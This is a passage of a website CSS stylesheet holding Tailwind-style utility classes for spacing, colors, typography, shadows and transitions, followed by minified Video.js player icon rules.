  margin-left: calc(1.5rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-\[0\.75rem\] > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.75rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-y-1 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.25rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.25rem * var(--tw-space-y-reverse)) !important;
}
.space-y-1\.5 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.375rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.375rem * var(--tw-space-y-reverse)) !important;
}
.space-y-2 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.5rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.5rem * var(--tw-space-y-reverse)) !important;
}
.space-y-3 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.75rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.75rem * var(--tw-space-y-reverse)) !important;
}
.space-y-4 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(1rem * var(--tw-space-y-reverse)) !important;
}
.space-y-6 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(1.5rem * var(--tw-space-y-reverse)) !important;
}
.space-y-\[0\.35rem\] > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.35rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.35rem * var(--tw-space-y-reverse)) !important;
}
.self-start {
  align-self: flex-start !important;
}
.self-center {
  align-self: center !important;
}
.self-stretch {
  align-self: stretch !important;
}
.overflow-hidden {
  overflow: hidden !important;
}
.overflow-x-auto {
  overflow-x: auto !important;
}
.overflow-y-auto {
  overflow-y: auto !important;
}
.overflow-y-hidden {
  overflow-y: hidden !important;
}
.truncate {
  overflow: hidden !important;
  text-overflow: ellipsis !important;
  white-space: nowrap !important;
}
.text-ellipsis {
  text-overflow: ellipsis !important;
}
.whitespace-nowrap {
  white-space: nowrap !important;
}
.\!whitespace-pre {
  white-space: pre !important;
}
.\!whitespace-pre-wrap {
  white-space: pre-wrap !important;
}
.break-words {
  overflow-wrap: break-word !important;
}
.break-all {
  word-break: break-all !important;
}
.rounded {
  border-radius: 0.25rem !important;
}
.rounded-2xl {
  border-radius: 1rem !important;
}
.rounded-\[2\.5rem\] {
  border-radius: 2.5rem !important;
}
.rounded-\[40px\] {
  border-radius: 40px !important;
}
.rounded-full {
  border-radius: 9999px !important;
}
.rounded-lg {
  border-radius: var(--radius) !important;
}
.rounded-md {
  border-radius: calc(var(--radius) - 2px) !important;
}
.rounded-none {
  border-radius: 0px !important;
}
.rounded-sm {
  border-radius: calc(var(--radius) - 4px) !important;
}
.rounded-xl {
  border-radius: 0.75rem !important;
}
.rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}
.rounded-t-\[10px\] {
  border-top-left-radius: 10px !important;
  border-top-right-radius: 10px !important;
}
.rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}
.rounded-tl-md {
  border-top-left-radius: calc(var(--radius) - 2px) !important;
}
.rounded-tl-none {
  border-top-left-radius: 0px !important;
}
.rounded-tr-md {
  border-top-right-radius: calc(var(--radius) - 2px) !important;
}
.rounded-tr-none {
  border-top-right-radius: 0px !important;
}
.border {
  border-width: 1px !important;
}
.border-0 {
  border-width: 0px !important;
}
.border-2 {
  border-width: 2px !important;
}
.border-b {
  border-bottom-width: 1px !important;
}
.border-l {
  border-left-width: 1px !important;
}
.border-r {
  border-right-width: 1px !important;
}
.border-t {
  border-top-width: 1px !important;
}
.border-solid {
  border-style: solid !important;
}
.border-none {
  border-style: none !important;
}
.border-\[\#3E4757\] {
  --tw-border-opacity: 1 !important;
  border-color: rgb(62 71 87 / var(--tw-border-opacity, 1)) !important;
}
.border-border {
  border-color: var(--border) !important;
}
.border-gray-300 {
  --tw-border-opacity: 1 !important;
  border-color: rgb(209 213 219 / var(--tw-border-opacity, 1)) !important;
}
.border-input {
  border-color: var(--input) !important;
}
.border-primary {
  border-color: var(--primary) !important;
}
.border-red-500 {
  --tw-border-opacity: 1 !important;
  border-color: rgb(239 68 68 / var(--tw-border-opacity, 1)) !important;
}
.border-slate-200 {
  --tw-border-opacity: 1 !important;
  border-color: rgb(226 232 240 / var(--tw-border-opacity, 1)) !important;
}
.border-success-foreground {
  border-color: var(--success-foreground) !important;
}
.border-transparent {
  border-color: transparent !important;
}
.bg-\[\#020817\] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(2 8 23 / var(--tw-bg-opacity, 1)) !important;
}
.bg-\[\#2a3140\] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(42 49 64 / var(--tw-bg-opacity, 1)) !important;
}
.bg-background {
  background-color: var(--background) !important;
}
.bg-black {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(0 0 0 / var(--tw-bg-opacity, 1)) !important;
}
.bg-black\/50 {
  background-color: rgb(0 0 0 / 0.5) !important;
}
.bg-black\/80 {
  background-color: rgb(0 0 0 / 0.8) !important;
}
.bg-blue-500 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(59 130 246 / var(--tw-bg-opacity, 1)) !important;
}
.bg-border {
  background-color: var(--border) !important;
}
.bg-destructive {
  background-color: var(--destructive) !important;
}
.bg-destructive-foreground {
  background-color: var(--destructive-foreground) !important;
}
.bg-gray-100 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(243 244 246 / var(--tw-bg-opacity, 1)) !important;
}
.bg-gray-500 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(107 114 128 / var(--tw-bg-opacity, 1)) !important;
}
.bg-gray-800 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(31 41 55 / var(--tw-bg-opacity, 1)) !important;
}
.bg-green-500 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(34 197 94 / var(--tw-bg-opacity, 1)) !important;
}
.bg-info-foreground2 {
  background-color: var(--info-foreground2) !important;
}
.bg-muted {
  background-color: hsl(var(--muted)) !important;
}
.bg-muted-foreground {
  background-color: var(--muted-foreground) !important;
}
.bg-muted\/30 {
  background-color: hsl(var(--muted) / 0.3) !important;
}
.bg-muted\/50 {
  background-color: hsl(var(--muted) / 0.5) !important;
}
.bg-orange-600 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(234 88 12 / var(--tw-bg-opacity, 1)) !important;
}
.bg-pink-100 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(252 231 243 / var(--tw-bg-opacity, 1)) !important;
}
.bg-popover {
  background-color: var(--popover) !important;
}
.bg-primary {
  background-color: var(--primary) !important;
}
.bg-primary-contrast {
  background-color: var(--primary-contrast) !important;
}
.bg-primary-ultralight3 {
  background-color: var(--primary-ultra-light3) !important;
}
.bg-red-500 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(239 68 68 / var(--tw-bg-opacity, 1)) !important;
}
.bg-red-600 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(220 38 38 / var(--tw-bg-opacity, 1)) !important;
}
.bg-secondary {
  background-color: hsl(var(--secondary)) !important;
}
.bg-secondary-light {
  background-color: var(--secondary-light) !important;
}
.bg-slate-100 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity, 1)) !important;
}
.bg-slate-200 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(226 232 240 / var(--tw-bg-opacity, 1)) !important;
}
.bg-success {
  background-color: var(--success) !important;
}
.bg-success-foreground {
  background-color: var(--success-foreground) !important;
}
.bg-success-foreground2 {
  background-color: var(--success-foreground2) !important;
}
.bg-transparent {
  background-color: transparent !important;
}
.bg-white {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1)) !important;
}
.bg-opacity-50 {
  --tw-bg-opacity: 0.5 !important;
}
.bg-contain {
  background-size: contain !important;
}
.bg-no-repeat {
  background-repeat: no-repeat !important;
}
.fill-current {
  fill: currentColor !important;
}
.object-contain {
  -o-object-fit: contain !important;
     object-fit: contain !important;
}
.object-cover {
  -o-object-fit: cover !important;
     object-fit: cover !important;
}
.object-center {
  -o-object-position: center !important;
     object-position: center !important;
}
.p-0 {
  padding: 0px !important;
}
.p-0\.5 {
  padding: 0.125rem !important;
}
.p-1 {
  padding: 0.25rem !important;
}
.p-2 {
  padding: 0.5rem !important;
}
.p-3 {
  padding: 0.75rem !important;
}
.p-4 {
  padding: 1rem !important;
}
.p-6 {
  padding: 1.5rem !important;
}
.p-8 {
  padding: 2rem !important;
}
.p-\[1px\] {
  padding: 1px !important;
}
.p-\[1rem\] {
  padding: 1rem !important;
}
.px-0 {
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.px-2 {
  padding-left: 0.5rem !important;
  padding-right: 0.5rem !important;
}
.px-2\.5 {
  padding-left: 0.625rem !important;
  padding-right: 0.625rem !important;
}
.px-3 {
  padding-left: 0.75rem !important;
  padding-right: 0.75rem !important;
}
.px-4 {
  padding-left: 1rem !important;
  padding-right: 1rem !important;
}
.px-6 {
  padding-left: 1.5rem !important;
  padding-right: 1.5rem !important;
}
.px-8 {
  padding-left: 2rem !important;
  padding-right: 2rem !important;
}
.py-0 {
  padding-top: 0px !important;
  padding-bottom: 0px !important;
}
.py-0\.5 {
  padding-top: 0.125rem !important;
  padding-bottom: 0.125rem !important;
}
.py-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important;
}
.py-1\.5 {
  padding-top: 0.375rem !important;
  padding-bottom: 0.375rem !important;
}
.py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
}
.py-3 {
  padding-top: 0.75rem !important;
  padding-bottom: 0.75rem !important;
}
.py-4 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}
.py-6 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}
.pb-0 {
  padding-bottom: 0px !important;
}
.pb-10 {
  padding-bottom: 2.5rem !important;
}
.pb-12 {
  padding-bottom: 3rem !important;
}
.pb-2 {
  padding-bottom: 0.5rem !important;
}
.pb-3 {
  padding-bottom: 0.75rem !important;
}
.pb-4 {
  padding-bottom: 1rem !important;
}
.pb-7 {
  padding-bottom: 1.75rem !important;
}
.pl-0 {
  padding-left: 0px !important;
}
.pl-2 {
  padding-left: 0.5rem !important;
}
.pl-4 {
  padding-left: 1rem !important;
}
.pl-6 {
  padding-left: 1.5rem !important;
}
.pl-8 {
  padding-left: 2rem !important;
}
.pr-0 {
  padding-right: 0px !important;
}
.pr-2 {
  padding-right: 0.5rem !important;
}
.pr-4 {
  padding-right: 1rem !important;
}
.pr-5 {
  padding-right: 1.25rem !important;
}
.pr-6 {
  padding-right: 1.5rem !important;
}
.pr-8 {
  padding-right: 2rem !important;
}
.pt-0 {
  padding-top: 0px !important;
}
.pt-1 {
  padding-top: 0.25rem !important;
}
.pt-2 {
  padding-top: 0.5rem !important;
}
.pt-20 {
  padding-top: 5rem !important;
}
.pt-4 {
  padding-top: 1rem !important;
}
.pt-6 {
  padding-top: 1.5rem !important;
}
.text-left {
  text-align: left !important;
}
.text-center {
  text-align: center !important;
}
.text-right {
  text-align: right !important;
}
.font-sans {
  font-family: Lato, sans-serif !important;
}
.text-2xl {
  font-size: 1.5rem !important;
  line-height: 2rem !important;
}
.text-\[6px\] {
  font-size: 6px !important;
}
.text-base {
  font-size: 1rem !important;
  line-height: 1.5rem !important;
}
.text-lg {
  font-size: 1.125rem !important;
  line-height: 1.75rem !important;
}
.text-sm {
  font-size: 0.875rem !important;
  line-height: 1.25rem !important;
}
.text-xs {
  font-size: 0.75rem !important;
  line-height: 1rem !important;
}
.text-xss {
  font-size: 0.625rem !important;
}
.font-bold {
  font-weight: 700 !important;
}
.font-medium {
  font-weight: 500 !important;
}
.font-normal {
  font-weight: 400 !important;
}
.font-semibold {
  font-weight: 600 !important;
}
.uppercase {
  text-transform: uppercase !important;
}
.capitalize {
  text-transform: capitalize !important;
}
.leading-4 {
  line-height: 1rem !important;
}
.leading-5 {
  line-height: 1.25rem !important;
}
.leading-6 {
  line-height: 1.5rem !important;
}
.leading-\[1\.125rem\] {
  line-height: 1.125rem !important;
}
.leading-\[1\.35rem\] {
  line-height: 1.35rem !important;
}
.leading-\[15px\] {
  line-height: 15px !important;
}
.leading-none {
  line-height: 1 !important;
}
.leading-tight {
  line-height: 1.25 !important;
}
.tracking-tight {
  letter-spacing: -0.025em !important;
}
.tracking-widest {
  letter-spacing: 0.1em !important;
}
.text-\[\#b0b8c9\] {
  --tw-text-opacity: 1 !important;
  color: rgb(176 184 201 / var(--tw-text-opacity, 1)) !important;
}
.text-\[\#e5e7ef\] {
  --tw-text-opacity: 1 !important;
  color: rgb(229 231 239 / var(--tw-text-opacity, 1)) !important;
}
.text-accent-foreground {
  color: var(--accent-foreground) !important;
}
.text-accent2-foreground {
  color: var(--accent2-foreground) !important;
}
.text-current {
  color: currentColor !important;
}
.text-destructive {
  color: var(--destructive) !important;
}
.text-destructive-foreground {
  color: var(--destructive-foreground) !important;
}
.text-foreground {
  color: var(--foreground) !important;
}
.text-gray-200 {
  --tw-text-opacity: 1 !important;
  color: rgb(229 231 235 / var(--tw-text-opacity, 1)) !important;
}
.text-gray-700 {
  --tw-text-opacity: 1 !important;
  color: rgb(55 65 81 / var(--tw-text-opacity, 1)) !important;
}
.text-green-500 {
  --tw-text-opacity: 1 !important;
  color: rgb(34 197 94 / var(--tw-text-opacity, 1)) !important;
}
.text-info-foreground {
  color: var(--info-foreground) !important;
}
.text-input {
  color: var(--input) !important;
}
.text-muted-foreground {
  color: var(--muted-foreground) !important;
}
.text-popover-foreground {
  color: var(--popover-foreground) !important;
}
.text-primary {
  color: var(--primary) !important;
}
.text-primary-foreground {
  color: var(--primary-foreground) !important;
}
.text-red-500 {
  --tw-text-opacity: 1 !important;
  color: rgb(239 68 68 / var(--tw-text-opacity, 1)) !important;
}
.text-secondary-foreground {
  color: var(--secondary-foreground) !important;
}
.text-slate-50 {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}
.text-slate-500 {
  --tw-text-opacity: 1 !important;
  color: rgb(100 116 139 / var(--tw-text-opacity, 1)) !important;
}
.text-slate-950 {
  --tw-text-opacity: 1 !important;
  color: rgb(2 6 23 / var(--tw-text-opacity, 1)) !important;
}
.text-slate-950\/50 {
  color: rgb(2 6 23 / 0.5) !important;
}
.text-success-foreground {
  color: var(--success-foreground) !important;
}
.text-success-foreground2 {
  color: var(--success-foreground2) !important;
}
.text-white {
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1)) !important;
}
.text-white\/50 {
  color: rgb(255 255 255 / 0.5) !important;
}
.text-white\/80 {
  color: rgb(255 255 255 / 0.8) !important;
}
.underline {
  text-decoration-line: underline !important;
}
.underline-offset-4 {
  text-underline-offset: 4px !important;
}
.placeholder-black\/50::-moz-placeholder {
  color: rgb(0 0 0 / 0.5) !important;
}
.placeholder-black\/50::placeholder {
  color: rgb(0 0 0 / 0.5) !important;
}
.opacity-0 {
  opacity: 0 !important;
}
.opacity-100 {
  opacity: 1 !important;
}
.opacity-20 {
  opacity: 0.2 !important;
}
.opacity-30 {
  opacity: 0.3 !important;
}
.opacity-50 {
  opacity: 0.5 !important;
}
.opacity-60 {
  opacity: 0.6 !important;
}
.opacity-70 {
  opacity: 0.7 !important;
}
.opacity-90 {
  opacity: 0.9 !important;
}
.shadow-lg {
  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1) !important;
  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.shadow-md {
  --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1) !important;
  --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.shadow-none {
  --tw-shadow: 0 0 #0000 !important;
  --tw-shadow-colored: 0 0 #0000 !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.shadow-persona-item {
  --tw-shadow: 0px 2px 8px 0px rgba(84,95,115,0.08) !important;
  --tw-shadow-colored: 0px 2px 8px 0px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.shadow-sm {
  --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05) !important;
  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.outline-none {
  outline: 2px solid transparent !important;
  outline-offset: 2px !important;
}
.outline {
  outline-style: solid !important;
}
.outline-0 {
  outline-width: 0px !important;
}
.ring-offset-background {
  --tw-ring-offset-color: var(--background) !important;
}
.ring-offset-white {
  --tw-ring-offset-color: #fff !important;
}
.blur {
  --tw-blur: blur(8px) !important;
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow) !important;
}
.filter {
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow) !important;
}
.transition {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-\[opacity\] {
  transition-property: opacity !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-\[width\] {
  transition-property: width !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-all {
  transition-property: all !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-colors {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-none {
  transition-property: none !important;
}
.transition-opacity {
  transition-property: opacity !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-transform {
  transition-property: transform !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.delay-1000 {
  transition-delay: 1000ms !important;
}
.delay-300 {
  transition-delay: 300ms !important;
}
.delay-700 {
  transition-delay: 700ms !important;
}
.duration-150 {
  transition-duration: 150ms !important;
}
.duration-200 {
  transition-duration: 200ms !important;
}
.duration-300 {
  transition-duration: 300ms !important;
}
.ease-in-out {
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}
@keyframes enter {

  from {
    opacity: var(--tw-enter-opacity, 1);
    transform: translate3d(var(--tw-enter-translate-x, 0), var(--tw-enter-translate-y, 0), 0) scale3d(var(--tw-enter-scale, 1), var(--tw-enter-scale, 1), var(--tw-enter-scale, 1)) rotate(var(--tw-enter-rotate, 0));
  }
}
@keyframes exit {

  to {
    opacity: var(--tw-exit-opacity, 1);
    transform: translate3d(var(--tw-exit-translate-x, 0), var(--tw-exit-translate-y, 0), 0) scale3d(var(--tw-exit-scale, 1), var(--tw-exit-scale, 1), var(--tw-exit-scale, 1)) rotate(var(--tw-exit-rotate, 0));
  }
}
.animate-in {
  animation-name: enter !important;
  animation-duration: 150ms !important;
  --tw-enter-opacity: initial !important;
  --tw-enter-scale: initial !important;
  --tw-enter-rotate: initial !important;
  --tw-enter-translate-x: initial !important;
  --tw-enter-translate-y: initial !important;
}
.fade-in-0 {
  --tw-enter-opacity: 0 !important;
}
.zoom-in-95 {
  --tw-enter-scale: .95 !important;
}
.duration-150 {
  animation-duration: 150ms !important;
}
.duration-200 {
  animation-duration: 200ms !important;
}
.duration-300 {
  animation-duration: 300ms !important;
}
.delay-1000 {
  animation-delay: 1000ms !important;
}
.delay-300 {
  animation-delay: 300ms !important;
}
.delay-700 {
  animation-delay: 700ms !important;
}
.ease-in-out {
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

#persona-modal {
  font-size: 16px;
}

.vjs-svg-icon{display:inline-block;background-repeat:no-repeat;background-position:center;fill:currentColor;height:1.8em;width:1.8em}.vjs-svg-icon:before{content:none!important}.vjs-control:focus .vjs-svg-icon,.vjs-svg-icon:hover{filter:drop-shadow(0 0 .25em #fff)}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-modal-dialog,.vjs-button>.vjs-icon-placeholder:before,.vjs-modal-dialog .vjs-modal-dialog-content{position:absolute;top:0;left:0;width:100%;height:100%}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.vjs-button>.vjs-icon-placeholder:before{text-align:center}@font-face{font-family:VideoJS;src:url([data-uri]) format("woff");font-weight:400;font-style:normal}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-play-control .vjs-icon-placeholder,.vjs-icon-play{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-play-control .vjs-icon-placeholder:before,.vjs-icon-play:before{content:"\f101"}.vjs-icon-play-circle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-play-circle:before{content:"\f102"}.video-js .vjs-play-control.vjs-playing .vjs-icon-placeholder,.vjs-icon-pause{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-control.vjs-playing .vjs-icon-placeholder:before,.vjs-icon-pause:before{content:"\f103"}.video-js .vjs-mute-control.vjs-vol-0 .vjs-icon-placeholder,.vjs-icon-volume-mute{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-0 .vjs-icon-placeholder:before,.vjs-icon-volume-mute:before{content:"\f104"}.video-js .vjs-mute-control.vjs-vol-1 .vjs-icon-placeholder,.vjs-icon-volume-low{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-1 .vjs-icon-placeholder:before,.vjs-icon-volume-low:before{content:"\f105"}.video-js .vjs-mute-control.vjs-vol-2 .vjs-icon-placeholder,.vjs-icon-volume-mid{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-2 .vjs-icon-placeholder:before,.vjs-icon-volume-mid:before{content:"\f106"}.video-js .vjs-mute-control .vjs-icon-placeholder,.vjs-icon-volume-high{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control .vjs-icon-placeholder:before,.vjs-icon-volume-high:before{content:"\f107"}.video-js .vjs-fullscreen-control .vjs-icon-placeholder,.vjs-icon-fullscreen-enter{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-fullscreen-control .vjs-icon-placeholder:before,.vjs-icon-fullscreen-enter:before{content:"\f108"}.video-js.vjs-fullscreen .vjs-fullscreen-control .vjs-icon-placeholder,.vjs-icon-fullscreen-exit{font-family:VideoJS;font-weight:400;font-style:normal}.video-js.vjs-fullscreen .vjs-fullscreen-control .vjs-icon-placeholder:before,.vjs-icon-fullscreen-exit:before{content:"\f109"}.vjs-icon-spinner{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-spinner:before{content:"\f10a"}.video-js .vjs-subs-caps-button .vjs-icon-placeholder,.video-js .vjs-subtitles-button .vjs-icon-placeholder,.video-js.video-js:lang(en-AU) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-GB) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-IE) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-NZ) .vjs-subs-caps-button .vjs-icon-placeholder,.vjs-icon-subtitles{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js .vjs-subtitles-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-AU) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-GB) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-IE) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-NZ) .vjs-subs-caps-button .vjs-icon-placeholder:before,.vjs-icon-subtitles:before{content:"\f10b"}.video-js .vjs-captions-button .vjs-icon-placeholder,.video-js:lang(en) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js:lang(fr-CA) .vjs-subs-caps-button .vjs-icon-placeholder,.vjs-icon-captions{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-captions-button .vjs-icon-placeholder:before,.video-js:lang(en) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js:lang(fr-CA) .vjs-subs-caps-button .vjs-icon-placeholder:before,.vjs-icon-captions:before{content:"\f10c"}.vjs-icon-hd{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-hd:before{content:"\f10d"}.video-js .vjs-chapters-button .vjs-icon-placeholder,.vjs-icon-chapters{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-chapters-button .vjs-icon-placeholder:before,.vjs-icon-chapters:before{content:"\f10e"}.vjs-icon-downloading{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-downloading:before{content:"\f10f"}.vjs-icon-file-download{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-file-download:before{content:"\f110"}.vjs-icon-file-download-done{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-file-download-done:before{content:"\f111"}.vjs-icon-file-download-off{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-file-download-off:before{content:"\f112"}.vjs-icon-share{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-share:before{content:"\f113"}.vjs-icon-cog{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-cog:before{content:"\f114"}.vjs-icon-square{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-square:before{content:"\f115"}.video-js .vjs-play-progress,.video-js .vjs-volume-level,.vjs-icon-circle,.vjs-seek-to-live-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-progress:before,.video-js .vjs-volume-level:before,.vjs-icon-circle:before,.vjs-seek-to-live-control .vjs-icon-placeholder:before{content:"\f116"}.vjs-icon-circle-outline{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-circle-outline:before{content:"\f117"}.vjs-icon-circle-inner-circle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-circle-inner-circle:before{content:"\f118"}.video-js .vjs-control.vjs-close-button .vjs-icon-placeholder,.vjs-icon-cancel{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-control.vjs-close-button .vjs-icon-placeholder:before,.vjs-icon-cancel:before{content:"\f119"}.vjs-icon-repeat{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-repeat:before{content:"\f11a"}.video-js .vjs-play-control.vjs-ended .vjs-icon-placeholder,.vjs-icon-replay{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-control.vjs-ended .vjs-icon-placeholder:before,.vjs-icon-replay:before{content:"\f11b"}.video-js .vjs-skip-backward-5 .vjs-icon-placeholder,.vjs-icon-replay-5{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-backward-5 .vjs-icon-placeholder:before,.vjs-icon-replay-5:before{content:"\f11c"}.video-js .vjs-skip-backward-10 .vjs-icon-placeholder,.vjs-icon-replay-10{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-backward-10 .vjs-icon-placeholder:before,.vjs-icon-replay-10:before{content:"\f11d"}.video-js .vjs-skip-backward-30 .vjs-icon-placeholder,.vjs-icon-replay-30{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-backward-30 .vjs-icon-placeholder:before,.vjs-icon-replay-30:before{content:"\f11e"}.video-js .vjs-skip-forward-5 .vjs-icon-placeholder,.vjs-icon-forward-5{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-forward-5 .vjs-icon-placeholder:before,.vjs-icon-forward-5:before{content:"\f11f"}.video-js .vjs-skip-forward-10 